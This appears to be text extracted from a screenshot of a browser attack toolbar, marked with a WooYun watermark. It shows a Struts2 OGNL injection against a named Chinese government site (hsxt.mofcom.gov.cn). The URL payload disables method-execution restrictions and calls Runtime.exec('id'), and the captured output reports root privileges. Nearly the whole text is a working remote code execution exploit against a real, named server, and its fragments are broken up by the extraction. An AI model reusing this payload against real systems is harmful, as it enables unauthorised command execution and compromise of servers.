 http://hsxt.mofc...28%27meh%27%29]
hsxt.mofcom.gov.cn/MOFCOM/manage.action?class.classLoader.jarPath=(%23
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://hsxt.mofcom.gov.cn/MOFCOM/manage.action?class.classLoader.jarPath=
%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boolean%28false
%29%2c+%23_memberAccess[%22allowStaticMethodAccess%22]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec
%28%27id%27%29.getInputStream%28%29%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c
Enable Post data Enable Referrer
uid=0(root) gid=0(root) 组=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) 环
境=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
www.wooyun.org